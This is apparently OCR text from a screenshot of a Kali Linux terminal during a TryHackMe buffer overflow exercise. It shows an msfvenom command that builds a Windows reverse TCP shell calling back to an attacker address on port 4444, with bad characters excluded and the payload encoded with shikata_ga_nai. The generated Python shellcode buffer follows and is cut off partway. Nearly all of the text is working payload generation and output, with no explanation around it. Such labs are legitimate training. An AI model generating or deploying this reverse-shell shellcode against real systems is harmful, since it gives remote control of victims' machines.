 TryHackMe | Buffer O...
FreeRDP: 10.10.177.8
greenway@kali: ~/Bu...
Pictures
02:12 PM
98%
greenway@kali: ~/BufferOverflow
File Actions Edit View Help
greenway@kali: ~/Downloads ×
greenway@kali: ~ ×
greenway@kali: ~/BufferOverflow ×
greenway@kali: ~ ×
┌──(greenway㉿kali)-[~/BufferOverflow]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.8.192.220 LPORT=4444 EXITFUNC=thread -b "\x00\x07\x2e\xa0" -f py
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of py file: 1712 bytes
buf =  b""
buf += b"\xd9\xf6\xbd\x30\xda\x36\xe2\xd9\x74\x24\xf4\x58\x2b"
buf += b"\xc9\xb1\x52\x31\x68\x17\x83\xe8\xfc\x03\x58\xc9\xd4"
buf += b"\x17\x64\x05\x9a\xd8\x94\xd6\xfb\x51\x71\xe7\x3b\x05"
buf += b"\xf2\x58\x8c\x4d\x56\x55\x67\x03\x42\xee\x05\x8c\x65"
buf += b"\x47\xa3\xea\x48\x58\x98\xcf\xcb\xda\xe3\x03\x2b\xe2"
buf += b"\x2b\x56\x2a\x23\x51\x9b\x7e\xfc\x1d\x0e\x6e\x89\x68"
buf += b"\x93\x05\xc1\x7d\x93\xfa\x92\x7c\xb2\xad\xa9\x26\x14"
buf += b"\x4c\x7d\x53\x1d\x56\x62\x5e\xd7\xed\x50\x14\xe6\x27"
buf += b"\xa9\xd5\x45\x06\x05\x24\x97\x4f\xa2\xd7\xe2\xb9\xd0"
buf += b"\x6a\xf5\x7e\xaa\xb0\x70\x64\x0c\x32\x22\x40\xac\x97"
buf += b"\xb5\x03\xa2\x5c\xb1\x4b\xa7\x63\x16\xe0\xd3\xe8\x99"
buf += b"\x26\x52\xaa\xbd\xe2\x3e\x68\xdf\xb3\x9a\xdf\xe0\xa3"
buf += b"\x44\xbf\x44\xa8\x69\xd4\xf4\xf3\xe5\x19\x35\x0b\xf6"
buf += b"\x35\x4e\x78\xc4\x9a\xe4\x16\x64\x52\x23\xe1\x8b\x49"
buf += b"\x93\x7d\x72\x72\xe4\x54\xb1\x26\xb4\xce\x10\x47\x5f"
buf += b"\x0e\x9c\x92\xf0\x5e\x32\x4d\xb1\x0e\xf2\x3d\x59\x44"
buf += b"\xfd\x62\x79\x67\xd7\x0a\x10\x92\xb0\x3e\xed\x5c\x9c"
buf += b"\x57\xef\x5c\x0c\xf4\x66\xba\x44\x14\x2f\x15\xf1\x8d"
buf += b"\x6a\xed\x60\x51\xa1\x88\xa3\xd9\x46\x6d\x6d\x2a\x22"
buf += b"\x7d\x1a\xda\x79\xdf\x8d\xe5\x57\x77\x51\x77\x3c\x87"
buf += b"\x1c\x64\xeb\xd0\x49\x5a\xe2\xb4\x67\xc5\x5c\xaa\x75"
Paused